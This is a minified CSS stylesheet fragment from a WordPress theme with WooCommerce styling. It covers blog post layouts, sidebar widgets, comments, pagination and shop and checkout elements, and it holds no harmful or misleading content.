a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v1 .meta a:hover{text-decoration:none}.blog-post-v1 .meta li{padding:0 12px 0 0}.blog-post-v1 .box-holder{top:13px;left:0;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v1 .box-holder{left:3px}}.blog-post-v1 time{color:#fff;display:block;font-size:12px;line-height:21px;padding:19px 0 0;text-align:center;background:#2a2a2a;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v1 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v1 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v1 time .add{font-size:16px}}.blog-post-v1 .fa{margin:0 3px 0 0}.blog-post-v1 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v1 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v1 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v1 blockquote{margin:0;border:0;color:#2a2a2a;background:#f3f3f3;padding:34px 30px 24px 28px}@media only screen and (max-width:767px){.blog-post-v1 blockquote{padding:20px}}.dark .blog-post-v1 blockquote{color:#8f8f8f;background:#191919}.blog-post-v1 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:767px){.blog-post-v1 blockquote q{font-size:18px;line-height:25px}}.blog-post-v1 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.blog-post-v1 .txt{overflow:hidden}.blog-post-v1 .txt p{margin:0 0 47px}.blog-post-v1 .post-blockquote{margin:0 0 49px;letter-spacing:-.3px;padding:22px 20px 20px 36px;border-left:4px solid transparent}@media only screen and (max-width:767px){.blog-post-v1 .post-blockquote{padding:22px}}.blog-post-v1 .post-blockquote q{text-indent:0;font-size:18px;line-height:30px}.blog-post-v1 .post-blockquote q:after{display:none}.blog-post-v1.style2{border:0;padding:0;margin:0 0 60px;overflow:hidden;background:#fff}.dark .blog-post-v1.style2{background:#191919}.blog-post-v1.style2 .img-box{margin:0;float:left;width:48.7%}@media only screen and (max-width:767px){.blog-post-v1.style2 .img-box{float:none;width:100%}}.blog-post-v1.style2 h2{line-height:37px}@media only screen and (max-width:767px){.blog-post-v1.style2 h2{line-height:27px}}.blog-post-v1.style2 .blog-txt{float:left;width:51.3%;position:relative;padding:21px 32px 20px 119px}@media only screen and (max-width:991px){.blog-post-v1.style2 .blog-txt{padding:21px 20px 20px 60px}}@media only screen and (max-width:767px){.blog-post-v1.style2 .blog-txt{width:100%;padding:20px 20px 20px 60px}}.blog-post-v1.style2 .box-holder{top:21px;left:24px}@media only screen and (max-width:991px){.blog-post-v1.style2 .box-holder{left:4px}}.blog-post-v1.style2 .audio-area{position:relative}.blog-post-v1.style2 .mejs-audio{left:0;right:0;top:50%;margin:-35px 0 0;position:absolute}.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button,.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}.blog-post-v1.style2 .mejs-container,.blog-post-v1.style2 .mejs-container .mejs-controls{background:#222}.blog-post-v1.style3{width:30%;padding:0;float:left;background:#fff;margin:0 2.6% 30px 0}.dark .blog-post-v1.style3{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style3{width:31%;margin:0 1.2% 30px 0}}@media only screen and (max-width:991px){.blog-post-v1.style3{width:48%;margin:0 1.2% 30px 0}}@media only screen and (max-width:767px){.blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-post-v1.style3 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style3 .img-box{margin:0}.blog-post-v1.style3 .blog-txt{padding:12px 30px 20px 118px;border:1px solid #f3f3f3}.dark .blog-post-v1.style3 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style3 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style3 p{margin:0 0 3px}.blog-post-v1.style3 .box-holder{top:11px;left:12px}.blog-post-v1.style3.nospace{margin:0;width:33.3%}@media only screen and (max-width:991px){.blog-post-v1.style3.nospace{width:49.9%}}@media only screen and (max-width:767px){.blog-post-v1.style3.nospace{margin:0;width:100%}}.blog-post-v1.style-full{padding:0 0 10px;margin:0 0 17px}.blog-post-v1.style-full .blog-txt{padding:0 0 6px 89px}@media only screen and (max-width:991px){.blog-post-v1.style-full .blog-txt{padding:0 0 6px 60px}}.blog-post-v1.style-full .main-blockquote{margin:0 0 30px;padding:74px 50px 54px 33px}@media only screen and (max-width:767px){.blog-post-v1.style-full .main-blockquote{padding:20px}}.blog-post-v1.style4 h2{text-transform:inherit;font-family:inherit}.blog-post-v1.style5{width:47%;padding:0;float:left;background:#fff;margin:0 1.4% 30px}.dark .blog-post-v1.style5{background:#222}@media only screen and (max-width:991px){.blog-post-v1.style5{margin:0 1.2% 30px}}@media only screen and (max-width:767px){.blog-post-v1.style5{width:100%;margin:0 0 20px}}.blog-post-v1.style5 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style5 .img-box{margin:0}.blog-post-v1.style5 .blog-txt{border:1px solid #f3f3f3;padding:12px 30px 20px 118px}.dark .blog-post-v1.style5 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style5 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style5 p{margin:0 0 3px}.blog-post-v1.style5 .box-holder{top:11px;left:12px}.blog-post-v1.style5.nospace{width:49.9%;margin:0}@media only screen and (max-width:767px){.blog-post-v1.style5.nospace{margin:0;width:100%}}.blog-post-v1.style6{width:24%;padding:0;float:left;background:#fff;margin:0 .3% 20px}.dark .blog-post-v1.style6{background:#222}@media only screen and (max-width:1219px){.blog-post-v1.style6{width:32%}}@media only screen and (max-width:991px){.blog-post-v1.style6{width:49%;margin:0 .3% 10px}}@media only screen and (max-width:767px){.blog-post-v1.style6{width:100%;margin:0 0 20px}}.blog-post-v1.style6 h2{font-size:18px;font-weight:400;line-height:26px;text-transform:inherit}.blog-post-v1.style6 .img-box{margin:0}.blog-post-v1.style6 .blog-txt{padding:12px 10px 20px 95px;border:1px solid #f3f3f3}.dark .blog-post-v1.style6 .blog-txt{border-color:#494949}@media only screen and (max-width:991px){.blog-post-v1.style6 .blog-txt{padding:12px 20px 20px 60px}}.blog-post-v1.style6 p{margin:0 0 3px}.blog-post-v1.style6 .box-holder{top:11px;left:6px}.blog-post-v1.style6.nospace{margin:0;width:24.9%}@media only screen and (max-width:1219px){.blog-post-v1.style6.nospace{width:33.3%}}@media only screen and (max-width:991px){.blog-post-v1.style6.nospace{width:50%}}@media only screen and (max-width:767px){.blog-post-v1.style6.nospace{margin:0;width:100%}}.blog-footer{overflow:hidden;margin:0 0 100px}.blog-footer .btn-box{float:left}@media only screen and (max-width:767px){.blog-footer .btn-box{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .btn-box .btn{color:#8f8f8f;margin:0 7px 0 0;text-transform:uppercase;padding:8px 30px 8px 29px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-box .btn{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-box .btn:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-box .btn:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .btn-load{color:#2a2a2a;margin:27px 0 0;border:1px solid #2a2a2a;text-transform:uppercase;padding:8px 30px 8px 29px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .btn-load{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .btn-load:hover{color:#fff;text-decoration:none}.dark .blog-footer .btn-load:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer .b-pagination{margin:0;float:right}@media only screen and (max-width:767px){.blog-footer .b-pagination{float:none;overflow:hidden;margin:0 0 10px;text-align:center}}.blog-footer .b-pagination li{float:left;margin:0 0 0 9px}@media only screen and (max-width:767px){.blog-footer .b-pagination li{float:none;vertical-align:top;display:inline-block}}.blog-footer .b-pagination li.active a{color:#fff;pointer-events:none;text-decoration:none}.blog-footer .b-pagination a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;padding:8px 20px;border:1px solid #ddd;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-footer .b-pagination a{color:rgba(143,143,143,.6);border-color:rgba(143,143,143,.6)}.blog-footer .b-pagination a:hover{color:#fff;text-decoration:none}.dark .blog-footer .b-pagination a:hover{color:#8f8f8f;background:0 0;color:#8f8f8f;border-color:#8f8f8f}.blog-footer.style3{margin:0 0 59px}.blog-masonry-holder{width:100%}@media only screen and (max-width:991px){.blog-masonry-holder{width:100%}}.blog-masonry-holder.full-width .blog-post-v1.style3{width:17.8%;margin:0 1.57% 30px 0}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:32.133%;margin:0 .5% 30px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:48%;margin:0 1% 30px}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3{width:100%;margin:0 0 20px}}.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace{width:100%;margin:0}}.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width .blog-post-v1.style3.nospace .blog-txt{padding:14px 10px 20px 70px}}.blog-masonry-holder.full-width.add-style{width:auto;margin:0 -30px 0 -15px}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style{margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{margin:0;width:19.9%}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:24.9%;margin:0}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:49.9%;margin:0}}@media only screen and (max-width:767px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3{width:100%;margin:0}}.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 122px}@media only screen and (max-width:1500px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 100px}}@media only screen and (max-width:991px){.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt{padding:14px 10px 20px 70px}}.post-author-box{color:#8f8f8f;font-size:14px;overflow:hidden;margin:0 0 96px;line-height:24px;background:#f8f8f8;border:1px solid #f3f3f3;padding:26px 40px 20px 30px}.dark .post-author-box{background:#191919;border-color:#494949}.post-author-box .img-box{float:left;margin:5px 29px 0 0}.post-author-box .img-box img{display:block}@media only screen and (max-width:767px){.post-author-box .img-box{float:none;margin:5px 0 10px}}.post-author-box .holder{overflow:hidden;padding:0 0 0 9px}.post-author-box .title{color:#2a2a2a;display:block;margin:0 0 0 -8px;font-weight:600;font-size:16px;line-height:22px}.dark .post-author-box .title{color:#8f8f8f}.post-author-box .title a{color:#2a2a2a}.dark .post-author-box .title a{color:#8f8f8f}.post-author-box .aut-text{display:block;margin:0 0 9px;font-size:12px;line-height:20px;padding:0 0 0 8px}.post-author-box .aut-text a{color:#8f8f8f}.blog-post-v2{float:left;color:#8f8f8f;width:33.33%;font-size:14px;margin:0 0 36px;line-height:24px}@media only screen and (max-width:767px){.blog-post-v2{float:none;width:100%}}.blog-post-v2 .more{color:#2a2a2a;font-size:12px;line-height:20px}.blog-post-v2 .beans-slider .beans-pagination{bottom:5px}.blog-post-v2 .beans-slider .beans-pagination li{margin:0 6px 0 5px;display:inline-block;vertical-align:top}.blog-post-v2 .beans-slider .beans-pagination li .active a{background:#fff}.blog-post-v2 .beans-slider .beans-pagination a{display:block;overflow:hidden;border-radius:50%;text-indent:-9999px;width:10px;height:10px;border:2px solid #fff;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .beans-slider .beans-pagination a:hover{background:#fff;text-decoration:none}.blog-post-v2 .blog-txt{position:relative;padding:0 0 20px 103px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .blog-txt{padding:0 0 0 58px}}.blog-post-v2 img{width:100%}.blog-post-v2 .img-box{margin:0 0 15px;overflow:hidden;position:relative;border-left:1px solid #fff}.dark .blog-post-v2 .img-box{border-color:#222}.blog-post-v2 h2{color:#2a2a2a;margin:0 0 8px;font-size:18px;line-height:26px}.dark .blog-post-v2 h2{color:#fff}.blog-post-v2 h2 a{color:#2a2a2a;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .blog-post-v2 h2 a{color:#fff}.blog-post-v2 h2 a:hover{text-decoration:none}.blog-post-v2 .meta{color:#8f8f8f;font-size:12px;margin:0 0 17px;line-height:21px}.blog-post-v2 .meta a{color:#8f8f8f;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.blog-post-v2 .meta a:hover{text-decoration:none}.blog-post-v2 .meta li{padding:0 12px 0 0}.blog-post-v2 .box{top:-4px;left:9px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}@media only screen and (max-width:991px){.blog-post-v2 .box{left:3px}}.blog-post-v2 .fluid-width-video-wrapper{padding:18.85%!important}.blog-post-v2 time{color:#fff;display:block;font-size:14px;line-height:21px;padding:19px 0 0;background:#2a2a2a;text-align:center;margin:-5px auto 0;width:74px;height:74px;text-transform:uppercase}@media only screen and (max-width:991px){.blog-post-v2 time{font-size:10px;padding:4px 0 0;line-height:18px;width:40px;height:40px}}.blog-post-v2 time .add{display:block;font-size:22px;font-weight:700}@media only screen and (max-width:991px){.blog-post-v2 time .add{font-size:16px}}.blog-post-v2 .fa{margin:0 3px 0 0}.blog-post-v2 .icon{color:#fff;display:block;font-size:32px;text-align:center;padding:22px 0 0 2px;width:84px;height:84px;border:5px solid #fff}.dark .blog-post-v2 .icon{border-color:#222}@media only screen and (max-width:991px){.blog-post-v2 .icon{font-size:22px;padding:4px 0 0 2px;width:50px;height:50px}}.blog-post-v2 blockquote{margin:0;border:0;color:#2a2a2a;min-height:257px;background:#f3f3f3;padding:81px 30px 24px 23px}.dark .blog-post-v2 blockquote{color:#fff;background:#191919}@media only screen and (max-width:1219px){.blog-post-v2 blockquote{padding:25px 20px 24px}}.blog-post-v2 blockquote q{quotes:none;display:block;text-indent:20px;position:relative;font-weight:300;font-style:italic;font-size:24px;line-height:31px}@media only screen and (max-width:1219px){.blog-post-v2 blockquote q{font-size:18px;line-height:20px}}.blog-post-v2 blockquote q:after{top:-10px;left:-16px;content:'"';color:#2a2a2a;font-size:46px;font-weight:900;position:absolute}.dark .blog-post-v2 blockquote q:after{color:#fff}.blog-post-v2 .audio-area{position:relative}.blog-post-v2 .mejs-audio{left:0;right:0;top:50%;margin:-19px 0 0;position:absolute}.blog-post-v2 .audio-area .mejs-controls .mejs-button,.blog-post-v2 .audio-area .mejs-controls .mejs-time{width:5%!important}.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:67%!important}@media only screen and (max-width:767px){.blog-post-v2 .audio-area .mejs-controls div.mejs-time-rail{width:65%!important}}.blog-post-v2 .mejs-container,.blog-post-v2 .mejs-container .mejs-controls{background:#222}.widget{margin:0 0 46px;position:relative;border-bottom:2px solid #f3f3f3}.dark .widget{border-color:#494949}.widget:before{left:0;bottom:-2px;background:#2a2a2a;width:50px;height:2px}.dark .widget:before{background:#191919}.widget h2{color:#2a2a2a;margin:0 0 26px;letter-spacing:2px;font-weight:600;font-size:16px;line-height:25px}.dark .widget h2{color:#fff}.widget .searchform{overflow:hidden;position:relative;border:1px solid #f3f3f3}.dark .widget .searchform{border-color:#494949}.widget .searchform .input{border:0;margin:0;width:100%;float:left;height:36px;color:#8f8f8f;outline:0;font-size:14px;background:0 0;line-height:20px;padding:8px 60px 8px 21px}.widget .searchform .input::-webkit-input-placeholder{color:#8f8f8f}.widget .searchform .input:-moz-placeholder{color:#8f8f8f}.widget .searchform .input::-moz-placeholder{color:#8f8f8f;opacity:1}.widget .searchform .input:-ms-input-placeholder{color:#8f8f8f}.widget .searchform button{top:0;right:0;margin:0;border:0;bottom:0;color:#fff;padding:0 11px;font-size:16px;position:absolute;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget .searchform button:hover{background:#8f8f8f}.widget .tabset{margin:0;font-size:0;letter-spacing:0}.widget .tabset li{padding:0}.widget .tabset li.active a{color:#fff}.widget .tabset a{color:#262626;display:block;font-size:13px;line-height:20px;background:#f6f6f6;text-transform:uppercase;padding:11px 18px 9px 20px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget .tabset a{color:#fff;background:#191919}.widget .tabset a:hover{color:#fff;text-decoration:none}.widget .tab-content{padding-top:20px;padding-bottom:32px;background:#f6f6f6}.dark .widget .tab-content{background:#191919}.widget .tab-content .box{overflow:hidden;text-transform:uppercase;padding:20px 10px 15px 19px}.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}@media only screen and (max-width:991px){.widget .tab-content .box .img-box{float:none;margin:0 0 10px}.widget .tab-content .box .img-box img{width:100%}}@media only screen and (max-width:767px){.widget .tab-content .box .img-box{float:left;margin:0 13px 0 0}.widget .tab-content .box .img-box img{width:auto}}.widget .tab-content .box .img-box img{display:block}.widget .tab-content .box .holder{overflow:hidden}.widget .tab-content .box time{color:#8f8f8f;display:block;margin:0 0 2px;font-size:12px}.widget .tab-content .box h3{margin:0;color:#2a2a2a;font-size:13px;line-height:19px}.dark .widget .tab-content .box h3{color:#fff}.widget.search-widget{margin-top:-7px}.widget.s-social-widget{font-size:13px;margin:0 0 52px}.widget.s-social-widget ul{margin:0}.widget.s-social-widget ul li{margin:0 0 2px}.widget.s-social-widget ul a{color:#fff;display:block;background:#262626;padding:13px 19px 10px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.s-social-widget ul a:hover{background:#55acee;text-decoration:none}.widget.s-social-widget .fa{padding:0 9px 0 0;display:inline-block;vertical-align:top}.widget.cate-widget{margin:0 0 52px;padding:0 0 46px;font-size:14px;line-height:20px}.widget.cate-widget h2{margin:0 0 20px}.widget.cate-widget a{color:#8f8f8f;position:relative;padding:0 0 0 11px;letter-spacing:1px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease;display:inline-block;vertical-align:top}.widget.cate-widget a:hover{text-decoration:none}.widget.cate-widget a:hover .fa{color:#8f8f8f}.widget.cate-widget a .fa{left:0;top:2px;position:absolute}.widget.cate-widget ul{margin:0;overflow:hidden}.widget.cate-widget ul li{margin:0 0 10px}.widget.cate-widget ul li.active a .fa{color:#8f8f8f}.widget.cate-widget.big-icon a{padding:0 0 0 20px}.widget.toppost-widget{margin:0 0 51px}.widget.video-widget{margin:0 0 51px}.widget.tag-widget ul{margin:0;overflow:hidden}.widget.tag-widget ul li{float:left;margin:0 6px 3px 0}.widget.tag-widget ul a{color:#8f8f8f;display:block;font-size:13px;line-height:20px;background:#f3f3f3;padding:6px 16px 6px 13px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.dark .widget.tag-widget ul a{background:#191919}.widget.tag-widget ul a:hover{color:#f3f3f3;background:#8f8f8f;text-decoration:none}.dark .widget.tag-widget ul a:hover{background:#494949}.widget.test-widget .beans-slider{padding:0}.widget.test-widget .beans-slider .beans-pagination li{margin:0 3px 0 2px;display:inline-block;vertical-align:top}.widget.test-widget .beans-slider .beans-pagination li.active a{background:#2a2a2a}.widget.test-widget .beans-slider .beans-pagination a{display:block;overflow:hidden;background:#ddd;border-radius:50%;text-indent:-9999px;width:15px;height:15px;-webkit-transition:all .4s ease;-moz-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.widget.test-widget .beans-slider .beans-pagination a:hover{background:#2a2a2a;text-decoration:none}.widget:last-child{border:0}.widget:last-child:before{display:none}.comment-box{overflow:hidden}.comment-box h4{color:#222;margin:0 0 13px;font-family:inherit;font-size:17px;font-style:normal!important;font-weight:600!important}.comment-box .list{overflow:hidden;margin:0 0 29px}.comment-box .list ul{margin:0 0 0 9.3%}.comment-box .list ul ul{margin:0 0 0 11.3%}.comment-box .box{color:#8f8f8f;font-weight:500;margin:0 0 29px;font-style:italic;background:#f8f8f8;padding:30px 22px 23px 29px}.dark .comment-box .box{background:#191919;border:1px solid #494949}.comment-box .box .img-box{float:left;font-style:normal;margin:0 20px 0 0;text-align:center}@media only screen and (max-width:767px){.comment-box .box .img-box{float:none;margin:0 0 10px}}.comment-box .box .img-box img{display:block;margin:0 0 6px}.comment-box .box .img-box .comment-reply-link,.comment-box .box .img-box .reply{font-size:20px;color:#ddd;position:relative;display:inline-block;vertical-align:top}.comment-box .box .img-box .comment-reply-link:hover,.comment-box .box .img-box .reply:hover{text-decoration:none}.comment-box .box .img-box .comment-reply-link:hover .txt-over,.comment-box .box .img-box .reply:hover .txt-over{display:block}.comment-box .box .img-box .comment-reply-link .fa,.comment-box .box .img-box .reply .fa{color:#ddd}.comment-box .box .img-box .comment-reply-link .txt-over,.comment-box .box .img-box .reply .txt-over{left:50%;width:56px;display:none;bottom:-26px;color:#fff;font-size:10px;font-weight:600;padding:4px 3px;text-align:center;background:#000;border-radius:11px;position:absolute;margin:0 0 0 -28px;line-height:15px}.comment-box .box .img-box .comment-reply-link .txt-over:after,.comment-box .box .img-box .reply .txt-over:after{left:50%;bottom:100%;margin:0 0 0 -2px;width:0;height:0;border-style:solid;border-width:0 3.5px 5px 3.5px;border-color:transparent transparent #000 transparent}.comment-box .box .holder{overflow:hidden}.comment-box .box .title{color:#2a2a2a;display:block;margin:0 0 1px 0;letter-spacing:2px;text-transform:uppercase;font-weight:600;font-size:12px;line-height:18px}.dark .comment-box .box .title{color:#fff}.comment-box .box time{display:block;font-size:12px;margin:0 0 9px;line-height:20px;font-style:normal}.related-post-widget{padding-top:88px;padding-bottom:42px}.related-post-widget h5{color:#222;margin:0 0 49px;font-weight:600;font-size:36px;line-height:42px}.dark .related-post-widget h5{color:#fff}.blog-container{padding:75px 0 0}.blog-container h2{font-weight:400;text-transform:inherit;font-family:inherit}.blog4-home .blog-footer{margin:-48px 0 0;text-align:center;padding:28px 81px 59px 0}@media only screen and (max-width:991px){.blog4-home .blog-footer{padding:28px 0 59px}}.blog4-home .blog-post-v2{margin:0 0 49px}.blog4-home .blog-post-v2 blockquote{min-height:248px}@media only screen and (max-width:1219px){.blog4-home .blog-post-v2 blockquote{min-height:0}}.blog4-home .blog-post-v2 .blog-txt{padding-bottom:0;overflow:hidden}.blog4-home .blog-post-v2 .blog-txt p{margin:0 0 6px}@media only screen and (max-width:991px){.blog4-home .blog-post-v2{width:100%}}.widget .jcf-select{background:#fff none repeat scroll 0 0;border:1px solid #ddd;display:inline-block;height:30px;margin:10px 0 12px;min-width:200px;vertical-align:middle}.widget.widget_calendar #calendar_wrap table td,.widget.widget_calendar #calendar_wrap table th{padding:7px}.widget .page_item_has_children ul li:first-child{padding-top:7px}.widget .page_item_has_children ul li:first-child a:before{top:13px}.widget .search-form .submit{top:8px;font-size:19px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child{padding-top:7px}.widget.widget_nav_menu ul.menu li.menu-item-has-children ul.sub-menu li:first-child a:before{top:13px}.quantity{float:left;margin:0 10px 0 0}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce .quantity .qty{min-width:80px}.input-text{border-radius:0;float:left;color:#2a2a2a;font-size:13px;line-height:18px;box-shadow:none;border:1px solid #ccc;padding:6px 22px;height:40px}.woocommerce div.product .woocommerce-tabs ul.tabs{font-size:18px;line-height:20px;margin:0!important;padding:0!important}.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;float:left;border:none!important;background:0 0!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #d3ced2;background-color:#ebe9eb;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product .woocommerce-tabs .panel{border:0;font-size:16px;line-height:25px;background:#f8f8f8;padding:39px 2.4% 20px 2.6%}#comment-box h2{margin-top:0!important;color:#2a2a2a;margin:0;font-size:24px;line-height:28px}.woocommerce #reviews h3{color:#2a2a2a!important;font-size:25px!important;margin:0 0 29px!important;font-weight:600;font-size:21px;line-height:24px}.woocommerce p.stars.selected a:not(.active):before{content:"★"}.woocommerce p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;text-indent:0}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none}@font-face{font-display:swap;font-family:icomoon;src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.eot);src:url(../../../../../../../../themes/mf/assets/css/fonts/icomoond41d.eot?#iefix) format('embedded-opentype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.woff) format('woff'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.ttf) format('truetype'),url(../../../../../../../../themes/mf/assets/css/fonts/icomoon.svg) format('svg');font-weight:400;font-style:normal}[class*=" icon-"],[class^=icon-]{font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce p.stars.selected a.active:before,.woocommerce p.stars:hover a:before{content:"★"}.woocommerce p.stars a:before,.woocommerce p.stars a:hover~a:before{content:"★";color:#cfcfcf}.woocommerce p.stars.selected a.active~a:before{content:"★";color:#cfcfcf}.form-submit{margin-top:21px}del .amount{text-decoration:line-through;opacity:.5;margin-left:16px}.related-shop ul.products{margin-bottom:0}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.related-shop .new-product:first-child{margin-left:0}.related-shop .new-product{margin:0}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}.new-product{text-align:center;margin:0 0 5px 0}.shop-description h1{color:#2a2a2a;margin:0 0 2px;text-transform:uppercase;font-weight:700;font-size:21px;line-height:25px}.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count{float:left}.jcf-select-opener:before{width:0;height:0;border-style:solid;border-width:10px 6px 0 6px;border-color:#ddd transparent transparent transparent;margin:-6px 0 0 -13px}.jcf-select-opener:before{position:absolute;content:"";top:50%;bottom:auto;left:50%;right:auto}.products-holder .row .new-product:last-child{margin:0 0 57px!important}.ad-woo-bg{background-color:#fbfbfb}.woocommerce-info{border-top-color:#1e85be}.woocommerce-error,.woocommerce-info,.woocommerce-message{padding:1em 2em 1em 3.5em!important;margin:0 0 2em!important;position:relative;background-color:#f7f6f7;color:#515151;border-top:3px solid #a46497;list-style:none!important;width:auto;word-wrap:break-word}.woocommerce-checkout .woocommerce{padding:60px 0}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #d3ced2;padding:20px;margin:2em 0;text-align:left;border-radius:5px;max-width:600px}.shop-apply{overflow:hidden}.woocommerce .col2-set,.woocommerce-page .col2-set{width:100%}.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1{float:left;width:48%}.checkout h3,.title-order{color:#2a2a2a;margin:0 0 17px;text-transform:capitalize;font-size:18px;line-height:22px}.woocommerce form 